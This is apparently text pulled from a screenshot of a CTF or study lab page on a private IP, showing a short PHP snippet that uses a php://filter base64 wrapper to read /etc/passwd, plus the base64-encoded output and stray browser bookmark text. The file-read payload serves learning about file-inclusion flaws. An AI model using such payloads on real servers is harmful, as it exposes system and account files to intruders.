 <?php
echo file_get_contents("php://filter/convert.base64-encode/resource=/etc/passwd")
?>
Not secure | 192.168.119.131/File_Vuln/
2
1
Mail Code Studying HTML CSS Google Docs ISP Club meet CTF Documents »
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3Nia